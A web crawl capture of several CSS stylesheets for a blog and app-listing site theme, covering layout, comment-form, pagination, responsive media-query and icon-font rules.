  white-space: nowrap;
  overflow: hidden;
  margin-bottom: 5px;
  height: 32px;
  line-height: 32px;
}

#divFavorites a, #divLinkage a, #divAuthors a {
  display: block;
  float: left;
  margin: 0 10px 5px 0
}

.inbox .r_hbox li {
  background: #fff;
  overflow: hidden;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}

.inbox .r_hbox li h2 {
  font-size: 18px;
  line-height: 25px;
  font-weight: normal;
  overflow: hidden;
  text-overflow: ellipsis;
  max-height: 25px;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  position: relative;
}

.inbox .r_hbox li h2 span {
  color: #f1404b
}

.inbox .r_hbox li h2 a {
  color: #222
}

.inbox .r_hbox li h2 a:hover {
  color: #007bff
}

.inbox .r_hbox li img {
  float: right;
  clear: right;
  width: 100%;
  height: 100%;
  object-fit: cover;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}

.inbox .r_hbox li i {
  width: 170px;
  display: block;
  height: 115px;
  overflow: hidden;
  float: left;
  margin-right: 20px
}

.inbox .r_hbox li p {
  margin: 10px 0 0 0;
  line-height: 22px;
  overflow: hidden;
  text-overflow: ellipsis;
  height: 44px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  position: relative;
}

.inbox .r_hbox li:hover img {
  transform: scale(1.05)
}

.inbox .r_hbox li:hover h3 a {
  color: #19585d;
}

.inbox .r_hbox .postfoot {
  padding-top: 10px;
  overflow: hidden;
}

.inbox .r_hbox .postfoot::after, .inbox .r_hbox .postfoot::before {
  content: '';
  display: table;
}

.inbox .r_hbox .postfoot div {
  display: block;
}

.inbox .r_hbox .postfoot .text-primary {
  color: #007bff;
}

.pagelist {
  text-align: center;
  color: #666;
  width: 100%;
  clear: both;
  margin: 20px 0;
}

.pagelist a {
  color: #666;
  margin: 0 2px 5px 2px;
  display: inline-block;
  padding: 5px 10px;
  background: #f8f9fa
}

.pagelist a:hover {
  color: #19585d;
}

.pagelist b {
  padding: 5px 10px;
  background: #007bff;
  color: #fff;
  font-weight: normal
}

a.curPage {
  color: #19585d;
  font-weight: bold;
}


#divTags ul {
  margin: -4px;
  overflow: hidden
}

#divTags li a {
  font-size: 14px;
  display: block;

  float: left;
  padding: 3px 8px;
  margin: 4px;
  border: 1px solid #e5e5e5;


}


#divSearchPanel .side-title {
  display: none;
}

#divSearchPanel {
  margin: 0;
  background-color: transparent;
  padding: 0 0 20px 0;
}

#divSearchPanel form {
  border: 1px solid #007bff;
  background: #007bff;
  border-radius: 0;
  position: relative;
}

#divSearchPanel input[type="submit"] {
  border: 0;
  background: 0;
  color: #fff;
  outline: none;
  position: absolute;
  top: 10px;
  right: 10%
}

#divSearchPanel input[type="text"] {
  border: 0;
  line-height: 36px;
  height: 36px;
  width: 72%;
  padding-left: 10px;
  outline: none;
  border-radius: 0;
}

#divContorPanel {
  padding-bottom: 30px;
}

#divContorPanel .cp-hello {
  width: 100%;
  margin-bottom: 10px;
  padding: 10px 0 10px 0;
  display: inline-block
}

#divContorPanel .cp-login a, #divContorPanel .cp-vrs a {
  text-align: center;
  line-height: 30px;
  border: 1px solid #ccc;

  padding: 4px 8px;
}

#divContorPanel .sidecon div {
  padding: 20px;
  text-align: center;
  line-height: 24px;
  border: 1px dotted #f0f0f0;
  background: #fbfbfb
}

#divCalendar div {
  margin-bottom: 0;
}

#divCalendar table {
  width: 100%;
  border-collapse: collapse
}

#divCalendar table, #divCalendar tr, #divCalendar th, #divCalendar td {
  border: 1px solid #eee
}

#divCalendar caption {
  line-height: 36px;
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee
}

#divCalendar caption a {
  font-size: 15px;
  color: #123
}

#divCalendar thead {
  background: #f6f7f8
}

#divCalendar th {
  height: 36px
}

#divCalendar td {
  height: 36px;
  text-align: center
}

#divCalendar td a {
  font-weight: 700;
  color: #123
}

#divCalendar td a:hover {
  color: #f63
}

.picbox {
  width: 100%;
  overflow: hidden;
}

.picbox2 {
  display: none
}

.picbox ul {
  overflow: hidden;
  width: 24%;
  float: left;
  margin-right: 10px
}

.picbox ul li {
  display: block;
  background: #FFF;
  margin: 0 0 20px 0;
  border: 1px #d9d9d9 solid;
}

.picbox ul li i {
  margin: 10px;
  height: auto;
  overflow: hidden;
  display: block;
}

.picbox ul li img {
  width: 100%;
}

.picbox2 ul {
  overflow: hidden;
  width: 48%;
  float: left;
  margin-right: 10px
}

.picbox2 ul:nth-child(2) {
  float: right
}

.picbox2 ul li {
  display: block;
  background: #FFF;
  margin: 0 0 20px 0;
  border: 1px #d9d9d9 solid;
}

.picbox2 ul li i {
  margin: 10px;
  height: auto;
  overflow: hidden;
  display: block;
}

.picbox2 ul li img {
  width: 100%;
}

.picinfo h3 {
  border-bottom: #ccc 1px solid;
  padding: 10px 0;
  margin: 0 20px;
  font-size: 16px
}

.picinfo span {
  padding: 10px 20px;
  line-height: 26px;
  color: #666;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  display: -webkit-box;
  -webkit-line-clamp: 2;
}

.picbox ul li a:hover {
  color: #19585d
}

.tags a {
  background-color: #F6F6F6;

  font-size: 14px;
  padding: 4px 8px;
  margin: 0 10px 0 0;
}

.tags {
  margin: 40px 0 10px 0;
}

.infosbox img {
  max-width: 100%;
  height: auto;
  display: inline;
}

.share {
  padding: 20px;
  text-align: center;
}

.nextinfo {
  line-height: 24px;
  width: 100%;
  overflow: hidden;

}

.nextinfo p {
  padding: 4px 0;
}


/* 首页 列表页end */

.related-list h3 {
  line-height: 40px;
  font-weight: normal;
  margin-bottom: 8px;
  font-size: 18px;
  padding-top: 15px;
  overflow: hidden;
  display: inline-block;
  border-bottom: 1px solid #007bff;
}

.related-list li {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  margin-bottom: 5px;
  height: 28px;
  line-height: 28px;
  position: relative;
}

/* 文章 */
.infosbox {
  overflow: hidden;
  background: #FFF;
  margin-bottom: 20px
}

.news_con a {
  color: #0e6dad
}

.news_con a:hover {
  color: #000
}

.news_con p {
  line-height: 2;
  font-size: 16px;
  margin-bottom: 15px;
}

.intitle {
  line-height: 40px;
  height: 40px;
  font-size: 14px;
  border-bottom: #000 2px solid;
}

.intitle a {
  font-weight: normal;
}

.news_title {
  font-size: 24px;
  font-weight: normal;
  padding-bottom: 20px;
  color: #333;
}

.bloginfo {
  width: 100%;
  overflow: hidden;
  margin-bottom: 20px
}

.bloginfo li {
  float: left;
  margin-right: 20px
}

.news_about {
  color: #888888;
  border: 1px solid #F3F3F3;
  padding: 10px;
  margin: 20px auto 15px auto;
  line-height: 23px;
  background: none repeat 0 0 #F6F6F6;
}

.news_about strong {
  color: #38485A;
  font-weight: 400 !important;
  font-size: 15px;
  padding-right: 8px;
}

.news_content {
  line-height: 24px;
  font-size: 14px;
}

.news_content p {
  overflow: hidden;
  padding-bottom: 4px;
  padding-top: 6px;
  word-wrap: break-word;
}

/* 文章end */
/* 评论 */
ul.msg {
  margin: 25px 0;
  padding: 0 0 25px;
  border-bottom: 1px solid #eee;
  word-wrap: break-word;
}

ul.msg img.avatar {
  border-radius: 50%
}

li.msgurl {
  text-align: right;
  padding: 2px 10px;
}

li.msggravatar {
  display: block;
  float: left;
  margin-right: 5px;
}

li.msgarticle {
  list-style-position: outside;
  padding: 10px 0 0;
  line-height: 160%;
  padding-left: 65px;
}

img.avatar {
  float: left;
  width: 48px;
  height: 48px;
  margin: 0 15px 0 0;
}

ul.msg small {
  color: #a6a6a6;
}

ul.msg h3 small {
  font-size: 12px;
}

ul.msg ul.msg {
  padding: 20px 0 0;
  margin: 20px 0 0;
  border-top: 1px solid #f1f1f1;
  border-bottom: none;
}

ul.msg ul.msg li.msgarticle {
  padding-bottom: 0;
}

ul.msg ul.msg li.msgname {
  padding: 0;
}

ul.msg.msghead {
  min-height: 38px;
  margin-bottom: 0;
  padding-bottom: 0;
  font-size: 16px;
  color: #007bff;
}

ul.msg.msghead em {
  color: #FF3657;
  font-family: Arial;
  margin-right: 2px;
  font-style: normal;
}

ul.pagebar, ul.msghead {
  border: none;
}

ul.msghead li.tbname {
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
}

ul.msg:nth-last-child(3) {
  border-bottom: 0;
}

.jz-comment h3, .jz-comments h3 {
  line-height: 40px;
  font-weight: normal;
  margin-bottom: 8px;
  font-size: 18px;
  border-bottom: 1px solid #007bff;
  display: inline-block;
  padding-top: 15px;
  overflow: hidden;
}

.jz-comments h4 {
  margin-bottom: 10px;
  text-align: center;
  padding: 0 10px;
  font-size: 17px;
  font-weight: normal;
  margin-bottom: 8px;
}

.jz-comment input {
  line-height: 30px;
  height: 30px;
  font-size: 14px;
  font-family: "Microsoft YaHei", Verdana, sans-serif;
  width: 100%;
  border: 0;
}

.jz-comment label, .jz-comments label {
  display: none;
}

.jz-comment textarea {
  border: 0;
  height: 120px;
  width: 100%;
  font-size: 14px;
  font-family: "Microsoft YaHei", Verdana, sans-serif;
  display: block;
  padding: 8px;
}

.jz-comment-box {
  border: 1px solid #ddd;
  padding: 4px;
  position: relative;
  background: #fff;
  margin-bottom: 6px;
}

.jz-comment-ul4 {
  float: left;
  width: 49.5%;
}

.jz-comment-ul3 {
  float: left;
  width: 32.66%;
}

.jz-comment .jz-comment-ul4:nth-child(2n) {
  float: right;
}

.jz-comment .jz-comment-ul3-2 {
  margin: 0 1%;
}

.jz-comment-box img.jz-code {
  position: absolute;
  right: 4px;
  top: 4px;
  height: 30px;
  width: auto;
}

.jz-comment-box input.button {
  border: 0;
  line-height: 40px;
  height: 40px;
  width: 100px;
  background: #007bff;
  color: #fff;
  border-radius: 0;
  position: absolute;
  right: 0;
  bottom: 0;
}

.jz-comment-textarea {
  width: 100%;
  clear: both;
}

.reply-frm {
  margin-top: 15px;
}

.page-comment a {
  border: 1px solid #26809e;
}

/* 评论end */
/* 自适应 */
@media screen and (max-width: 1180px) {
  .article {
    width: 96%
  }

  nav {
    width: 96%;
  }

  .picshowlist {
    display: none
  }

  .tuijian, .guanzhu {
    width: 270px;
  }
}

@media screen and (max-width: 959px) {
  header {
    width: 96%;
    margin: auto
  }

  .article {
    width: 96%
  }

  nav {
    width: 96%;
  }

  .inhbox #starlist li {
    padding-left: 20px
  }

  .picbox ul {
    width: 23%;
  }

  .picshowlist {
    display: none
  }

  #divContorPanel span.cp-login, #divContorPanel span.cp-vrs {
    display: block;
  }

  #divContorPanel span.cp-login a, #divContorPanel span.cp-vrs a {
    line-height: 1;
  }
}

@media only screen and (max-width: 767px) {
  #mnavh span {
    display: block;
  }

  header {
    padding: 0 20px
  }

  .article {
    width: 100%;
    padding: 0 20px 20px;
  }

  .logo {
    width: 100%
  }

  .logo a {
    display: inline-block;
    float: none;
    margin: 0 auto;
  }

  nav {
    width: 100%;
    position: relative
  }

  .inhbox #starlist {
    width: 250px;
    background-color: #fff;
    position: fixed;
    top: 0;
    bottom: 0;
    left: -250px;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    z-index: 999;
  }

  .inhbox #starlist.active {
    left: 0px;
  }

  .fademask.active {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
  }

  .inhbox #starlist {
    padding-top: 20px;
  }

  .inhbox #starlist li {
    display: block;
    width: 100%;
    padding: 0;
    text-align: left;
  }

  .inhbox #starlist li a {
    display: block;
    margin: 0 25px;
    letter-spacing: 1px;
    -webkit-transition: .2s;
    -o-transition: .2s;
    transition: .2s;
    height: auto;
    line-height: 50px;
  }

  #mnavh {
    display: block;
  }

  .l_box {
    display: none
  }

  .inbox .r_hbox, .infosbox, .picsbox, .main {
    width: 100%
  }

  .pagelist a {
    padding: 2px 6px;
  }

  .pagelist b {
    padding: 2px 6px;
  }

  .picbox ul {
    width: 22%;
  }

  .picbox ul li i {
    margin: 5px
  }

  .picinfo {
    display: none
  }

  .picshowlist {
    display: none
  }

  .lmname, .view {
    display: none
  }

  #go-to-top {
    right: 20px;
    bottom: 20px;
  }

}

@media only screen and (max-width: 479px) {

  .sitemap {
    padding: 0 18px;
  }

  #mnavh span {
    margin-left: 18px;
  }

  .searchbox span {
    margin-right: 18px;
  }

  header {
    padding: 0
  }

  .article {
    width: 100%;
    padding: 0;
    margin-top: 70px;
  }

  .logo {
    width: 100%
  }

  nav {
    width: 100%;
    position: relative
  }

  .l_box {
    display: none
  }

  .inbox .r_hbox, .infosbox, .picsbox, .main {
    width: 100%
  }

  .picbox {
    display: none
  }

  .picbox2 {
    width: 96%;
    margin: auto;
    display: block
  }

  .picbox2 ul {
    width: 48%;
    margin-right: 0
  }

  .piclistshow ul li {
    height: 100px;
    padding: 0
  }

  .piclistshow .picimg {
    height: 100px
  }

  .picbox ul li i {
    margin: 2px
  }

  .picinfo h3 {
    border-bottom: 0;
    font-weight: normal;
    font-size: 15px;
  }

  .picinfo span {
    display: none
  }

  .picshowlist, .pictxt {
    display: none
  }

  .inbox .r_hbox li {
    margin-bottom: 10px;
    padding: 20px;
  }

  .inbox .r_hbox li p {
    display: none
  }

  .inbox .r_hbox li i {
    width: 78px;
    height: 78px;
    margin-right: 10px;
  }

  .inbox .r_hbox li h2 {
    font-size: 16px;
  }

  .inbox .r_hbox .postfoot {
    padding-top: 10px;
    clear: none;
  }

  .newsview, .nextinfo, .related-list, .news_pl {
    padding: 0 15px;
  }
}

@media only screen and (max-width: 321px) {
  .searchbox span {
    margin-right: 15px;
  }

  #mnavh span {
    margin-left: 15px;
  }

  .inbox .r_hbox .postfoot .f_r {
    display: none
  }

  .inbox .r_hbox li {
    padding: 15px;
  }

  #go-to-top {
    right: 10px;
    bottom: 10px;
  }

}


--- FILE ---
content_type: text/css
request_url: http://jiri-hozak.com/zb_users/theme/iddahe_com_aliens/style/css/fonts.css
body_size: 665
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?lrok24');
  src:  url('fonts/icomoon.eot?lrok24#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?lrok24') format('truetype'),
    url('fonts/icomoon.woff?lrok24') format('woff'),
    url('fonts/icomoon.svg?lrok24#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-time:before {
  content: "\e900";
}
.icon-arrow-down:before {
  content: "\e72b";
}
.icon-arrow-up:before {
  content: "\e73b";
}
.icon-price-tag:before {
  content: "\e7a9";
}
.icon-weixin:before {
  content: "\e65d";
}
.icon-weibo:before {
  content: "\e626";
}
.icon-qq:before {
  content: "\e882";
}
.icon-share-box:before {
  content: "\e76e";
}
.icon-exchange:before {
  content: "\e79f";
}
.icon-edit-box:before {
  content: "\e6d0";
}
.icon-archive-drawer:before {
  content: "\e69b";
}
.icon-mail:before {
  content: "\e6a7";
}
.icon-twitter:before {
  content: "\e8d1";
}
.icon-facebook:before {
  content: "\e60b";
}
.icon-linkedin:before {
  content: "\e62f";
}
.icon-instagram:before {
  content: "\e768";
}
.icon-arrow-right:before {
  content: "\e736";
}
.icon-close:before {
  content: "\e741";
}
.icon-search:before {
  content: "\e769";
}
.icon-chat:before {
  content: "\e67c";
}
.icon-message:before {
  content: "\e683";
}
.icon-eye:before {
  content: "\e74d";
}
.icon-menu:before {
  content: "\e75e";
}
.icon-moon-line:before {
  content: "\e760";
}
.icon-moon-fill:before {
  content: "\e75f";
}


--- FILE ---
content_type: text/css
request_url: https://www.jiri-hozak.com/bet/static/css/style.css
body_size: 6956
content:
/*
Website Url:http://www.aiyuanma.org/
*/
/*初始化样式*/
* {-webkit-tap-highlight-color:transparent;}
article, aside, details, figcaption, figure, footer, header, main, nav, section {display:block;}
div,html,body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, textarea, select, p, blockquote, th, td, hr, button, article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, main {margin:0; padding:0;}
body {background-color:#fff; color:#333; font:16px/1.75em Arial,"Microsoft Yahei","Lucida Grande"; overflow-x:hidden; width:100%;/*设置宽度*/}
table {background-color: transparent; border-spacing: 0; border-collapse: collapse; font-size:16px; width:100%; border-top:1px solid #ddd; border-left:1px solid #ddd; box-sizing: border-box;}
table th {background-color:#f8f8f8; text-align:center; box-sizing: border-box;}
table td, table th{padding:10px;border:1px solid #ddd; box-sizing: border-box;}

button, select, input, textarea{background:none; border:none; border-radius:0; -webkit-border-radius:0; color:#333; outline:none; -webkit-appearance:none;}
input:focus { outline: none;}
textarea{resize:none;}

a {text-decoration:none; outline:none; color:#333;}
a:focus {outline:none; -moz-outline:none;}
a:hover {color:#53bf1d;}
a img {border:none;}
li {list-style:none;}

/*全局样式*/
.inner {width:1440px; margin:0 auto;}
.clear{ clear:both; height:0px; overflow:hidden;}
.thumbnail {position:relative; overflow: hidden;}
.thumbnail a {display:block; position:relative; overflow:hidden; padding-bottom:100%;}
.thumbnail img {display:block; position:absolute; left:0; top:0; width:100%; height:100%;}
.postbottom {text-align:center; margin-bottom:3%;}
/*404页面*/
.error .title {font-size:36px; font-weight:normal; text-align:center; line-height: 1.35em; margin-bottom:3.5%;}
.error .warning {text-align:center; font-size:28px; margin-bottom:5%; line-height: 1.75em; border-bottom:1px solid #eee; padding-bottom:5%;}

/*全站头部*/
.header {height:60px; background-color:#53bf1d; width:100%; position:fixed; left:0; top:0; z-index: 8; border-bottom:1px solid #84d45c;}
.header .inner {position:relative;}
.blank {height:60px; width:100%;}
/*logo*/
#logo {float:left; padding:10px 0;}
#logo a {display:block; width:127px; height:40px; overflow: hidden; background:no-repeat left center; background-size:contain; text-indent:-9999em;}
/*nav*/
.nav {float:right;}
.nav li {float:left; color:#fff; font-size:16px; padding:0 5px; position:relative;}
.nav li a {display:block; line-height: 60px; color:#fff; position:relative; padding:0 20px;}
.nav li.cur a, .nav li.on a {background-color:#84d45c;}
.nav li em {display:none;}
.nav li ul {position:absolute; left:0; top:100%; width:100%; background-color:#061489;  text-align:center; display:none; border-top:none;}
.nav li ul.show {display:block;}
.nav li li {padding:0; float:none; font-size:16px;}
.nav li li a {line-height: 24px; padding:8px 5px;}

/*顶部搜索*/
.search {float:right; padding:10px 0; position:relative;}

.search .btn {width:40px; height:40px; cursor:pointer; font-size:18px; text-align:center; line-height: 40px; color:#fff;}
.searchForm {position:absolute; right:0; top:105%; background-color:#fff; width:250px; padding:10px 40px 10px 10px; display:none; border:1px solid #f6f6f6;}
.searchForm .submit {display:block; width:45px; height:35px; float:right; position:absolute; right:0; top:10px; cursor:pointer; font-size:18px; color:#999; text-align:center;}
.searchForm .text {background-color:#f8f8f8; color:#333; height:35px; line-height: normal; width:96%;  padding:0 2%; -webkit-appearance:none; font-size:14px;}

/*轮播图*/
.slides .item {background:no-repeat center center; background-size:cover; padding-bottom:34.375%; position:relative;}
.slides .item a {display:block; position:absolute; left:0; top:0; width:100%; height:100%; text-indent:-9999em;}
.slides .owl-dots {position:absolute; left:50%; bottom:5%; font-size:0; line-height: normal; transform:translateX(-50%);}
.slides .owl-dots button {display:inline-block; margin:0 5px;}
.slides .owl-dots span {display:block; width:20px; height:4px; background-color:#fff;}
.slides .owl-dots .active span {background-color:#53bf1d;}
.slides .load {padding-bottom:34.375%; background-color:#f9f9f9; position:relative;}
.slides .load span {display:block; position:absolute; left:0; top:50%; width:100%; transform:translateY(-50%); font-size:36px; line-height:1.125em; color:#999; text-align:center;}

/*热门标签*/
.topTags {padding:2.5% 0;}
.topTags .inner {overflow:hidden;}
.topTags h3 {font-size:14px; float:left; width:5em; line-height:24px; padding:2px 0;}
.topTags ul {margin-left:70px; overflow:hidden;}
.topTags li {float:left; font-size:12px; line-height:24px; padding:2px 0 2px 15px;}
.topTags li a {color:#53bf1d; border:1px solid #e4e4e4; display:block; border-radius:12px; padding:0 10px;}
.topTags li a:hover {color:#fff; background-color:#53bf1d; border-color:#53bf1d;}
/*links*/
.links {text-align:center; margin-bottom:1.5%;}
.links h2 {font-size:16px; font-weight:normal; line-height: 1.5em; line-height: 30px; float:left;}
.links ul {overflow: hidden; margin-left:80px;}
.links li {float:left; font-size:14px; padding:0 17px 0 16px; line-height: 30px; position:relative;}
.links li:after {content:''; display:block; width:1px; height:14px; background-color:#ccc; position:absolute; right:0; top:50%; margin-top:-7px;}
.links li:last-child:after {display: none;}
/*全站底部*/
.footer {text-transform:uppercase; border-top:1px solid #84d45c; background-color:#53bf1d; color:#fff; padding:1.5% 0; font-size:14px; line-height: 1.75em; }
.footer a {color:#fff;}
.footer a:hover {opacity:.85;}
.footer .inner {overflow:hidden;}

.pagelist {float:left;}
.pagelist ul {overflow: hidden; font-size:0; line-height:normal;}
.pagelist li {display:inline-block;padding-right:29px; position:relative; font-size:14px; line-height: 1.75em;}
.pagelist li:after {content:''; display:block; width:1px; height:14px; background-color:#fff; position:absolute; right:14px; top:50%; margin-top:-7px;}
.pagelist li:last-child:after {display: none;}
.copyright {float:right;}
.copyright .beian {display: inline-block;}
.copyright .beian img {display: inline-block;vertical-align: middle;width: auto;height: 20px;margin: -2px 3px 0 0;}
/*首页*/
.hmTitle {overflow: hidden; margin-bottom:1.3%; position:relative;}
.hmTitle h2 {font-size:18px; color:#333;}
.hmTitle span {position:absolute; right:0; top:50%; transform:translateY(-50%); text-transform: uppercase; color:#999; font-size:16px;}
.appBox {margin-bottom:0.5%;}
.appBox .inner {overflow:hidden;}
.appBox ul {overflow:hidden; width:101.3%;}
.appBox li {float:left; width:8.7%; padding-right:1.3%; padding-bottom:1.3%;}
.appBox li a {display:block; overflow:hidden;}
.appBox li .top {display:block; overflow:hidden; padding:8%; border:1px solid #e5e5e5; border-radius:10px; position:relative; margin-bottom:5px;}
.appBox li .icon {padding-bottom:100%; position:relative; overflow:hidden; border-radius:10px;}
.appBox li .icon img {display:block; position:absolute; left:0; top:0; width:100%; height:100%;}
.appBox li span {display:block; position:absolute; left:0; top:0; width:100%; height:100%; background-color:rgba(83,191,29,.15); opacity:0; transition:opacity .2s;}
.appBox li i {display:block; position:absolute; left:50%; top:50%; margin:-12px 0 0 -2.5em; font-size:14px; width:5em; line-height:24px; background-color:rgba(83,191,29,.85); z-index:2; color:#fff; border-radius:4px; font-style:normal; text-align:center; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.appBox li h2 {font-size:16px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; text-align:center; line-height:1.875em; font-weight:normal; padding:0 5px;}
.appBox li a:hover span {opacity:1;}


/*内页*/
.wrapper {padding:2% 0;}

/*appItem*/
.appItem {overflow:hidden;}
.appItem .top {border:1px solid #e8e8e8; padding:20px; background-color:#f9f9f9; margin-bottom:3.5%; position:relative;}
.appItem .left {float:left; width:100px; padding:8px; border:1px solid #e4e4e4; border-radius:5px; background-color:#fff;}
.appItem .icon {padding-bottom:100%; position:relative; overflow:hidden; border-radius:5px;}
.appItem .icon img {display:block; width:100%; height:100%; position:absolute; left:0; top:0;}
.appItem .right {margin-left:140px; margin-right:200px; overflow:hidden;}
.appItem .title {font-size:24px; color:#333; line-height:1.5em; font-weight:normal; margin-bottom:5px;}
.appItem .meta {overflow:hidden; margin-bottom:10px;}
.appItem .meta a {color:#888;}
.appItem .meta span {display:block; float:left; font-size:12px; line-height:1.75em; color:#888; padding-right:10px;}
.appItem .intro {font-size:14px; color:#333; line-height:1.75em;}
.appItem .download {width:170px; position:absolute; top:25px; right:20px;}
.appItem .download a {display:block; font-size:16px; color:#fff; border-radius:3px; height:42px; background-color:#59c55b; text-align:center; line-height:42px;}
.appItem .download a:hover {opacity:.85;}
.appItem .android {position:relative;} 
.appItem .iphone {margin-top:10px; position:relative;}
.appItem .iphone a {background-color:#237ded;}
.appItem .download .qr {position:absolute; left:50%; top:130%; background-color:#fff; border-radius:5px; border:1px solid #e5e5e5; padding:5px; width:110px; margin-left:-61px; z-index:3; display:none;}
.appItem .download .qr:after {content:''; display:block; background-color:#fff; border-right:1px solid #e5e5e5; border-top:1px solid #e5e5e5; transform:rotate(-45deg); position:absolute; left:50%; top:-7px; margin-left:-3.5px; width:10px; height:10px;}
.appItem .download .qr img {display:block; width:100%; height:auto; position:relative;z-index:2;}

/*blogitem*/
.blogitem {overflow: hidden; padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #eee; position:relative; clear:both;}
.blogitem h2 {font-weight:normal; font-size:20px; line-height: 1.5em; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-bottom:10px;}
.blogitem .thumbnail {float:left; width:200px; border-radius:5px; border:1px solid #eee;}
.blogitem .thumbnail a {padding-bottom: 75%;}
.blogitem .thumbnail img {transition:all .3s; }
.blogitem .thumbnail img:hover {transform:scale(1.1);}

.blogitem .info {margin-left:220px; overflow: hidden;}
.blogitem .excerpt {font-size:14px; line-height: 1.75em; height:5.25em; overflow:hidden; color:#666; margin-bottom:10px; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; text-overflow: ellipsis;}

.blogitem .meta {color:#999; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:12px; line-height:1.5em;}
.blogitem .meta a {color:#888;}
.blogitem .meta span {position:relative; padding-right:15px; padding-left:12px;}
.blogitem .meta span:before {width:6px; height:6px; border-radius:50%; background-color:#ddd; content:''; display:block; position:absolute; left:0; top:50%; margin-top:-3px;}
.blogitem .meta span:last-child {padding-right:0;}

.isTop {position:absolute; left:15px; top:0; font-size:12px; width:1em; padding:5px; border-radius:0 0 3px 3px; background-color:#ff8728; z-index:1; line-height:1.35em; color:#fff;}
/*内页模幅*/
.banner {background:no-repeat center center; background-size:cover; padding-bottom:26%; overflow: hidden;}

/*内页分页*/
.pagenavi {font-size:0; line-height: normal; text-align:center; margin-top:35px;}
.pagenavi a, .pagenavi span.now-page {display:inline-block; font-size:14px; color:#999; background-color:#fff; margin:2px 2.5px; height:27px; line-height: 28px; padding:0 10px; border-radius:3px;}
.pagenavi a:hover, .pagenavi span.now-page {background-color:#999; color:#fff;}

/*详情页*/
.details {padding:3.125% 0;}
.details .title {font-size:32px; text-align: center; line-height: 1.35em; margin-bottom:2.43%; font-weight:normal;}
.details .meta {text-align:center; border-bottom:1px solid #eee; padding-bottom:1.5%; margin-bottom:2.43%;}
.details .meta span {font-size:14px; color:#888; padding:0 1%; display: inline-block; vertical-align: middle;}
.details .meta a {color:#888;}

/*详情内容*/
.entry {font-size:16px; line-height: 1.875em; color:#333; margin-bottom:2.5%;}
.entry p, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry ul, .entry ol {margin-bottom:1.5%; word-break: break-all;}
.entry ul, .entry ol {margin-bottom:1.5%; word-break: break-all;}
.entry img,
.entry video {max-width:100%; height:auto!important;}
.entry ul li {list-style:outside disc none; padding-left:1em; margin-left:2em;}
.entry ol li {list-style:outside decimal none; padding-left:1em; margin-left:2em;}
.entry blockquote {margin:0 2em 1.5%; padding:1.5% 1.5% 0; font-style:italic; overflow: hidden; color:#555; border:1px dashed #eee; background-color:#f9f9f9; border-radius:3px;}
.entry hr {border:none; border-bottom:1px solid #999; margin-bottom:1.5%;}
.entry li p {margin-bottom: 0;}
/*标签*/
.tags {overflow: hidden; font-size:16px; color:#000; padding:10px 0; margin-bottom:2.43%;}
.tags span {display:block; float:left;}
.tags a {color:#000; margin-left:15px;}


/*详情模块标题*/
.boxtitle {font-size:18px; margin-bottom:2.43%; line-height: 1.35em; position:relative; padding-left:15px;}
.boxtitle:before {width:5px; height:14px; border-radius:2.5px; background-color:#53bf1d; content:''; display:block; position:absolute; left:0; top:50%; margin-top:-7px;}
/*相关推荐*/
.related {margin-bottom:2.43%;}
.related ul {width:102%; overflow:hidden;}
.related li {width:10.5%; float:left; padding-right:2%; padding-bottom:2%;}
.related li .icon {padding:8%; border:1px solid #e4e4e4; border-radius:5px; margin-bottom:5px;}
.related li .icon a {display:block; padding-bottom:100%; position:relative; border-radius:5px; overflow:hidden;}
.related li .icon img {display:block; width:100%; height:100%; position:absolute; left:0; top:0; border-radius:5px;}
.related li h3 {font-weight:normal; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:14px; text-align:center;}
/*评论留言*/
.commentlist {overflow: hidden; margin-bottom:2.43%;}
.commentlist li {overflow: hidden; margin-bottom:2.43%; padding-bottom:2.43%; border-bottom:1px solid #eee;}
.commentlist .avatar {float:left; width:60px; height:60px; border-radius:5px; overflow: hidden;}
.commentlist .avatar img {display:block; width:100%; height:100%;}
.commentlist .info {margin-left:80px; overflow: hidden;}
.commentlist .name {font-size:16px; font-weight:bold; line-height: 1.35em; color:#333;}
.commentlist time {display:block; color:#999; font-size:12px; line-height: 1.5em;}
.commentlist .replay {font-size:12px; font-weight:bold; color:#000;}
.commentlist .text {padding:5px 0; font-size:16px; color:#555;}
.commentlist li li {margin:2.43% 0 0 2%; padding-bottom:0; border-bottom:none;}

/*评论框*/
#comment .item {overflow: hidden; margin-bottom:15px; position:relative;}
#comment label {display:block; float:left; height:40px; line-height: 40px; font-size:16px;}
#comment label i {font-style:normal; color:#f00;}
#comment .input {margin-left:80px; overflow: hidden; border:1px solid #e4e4e4; border-radius:5px;}
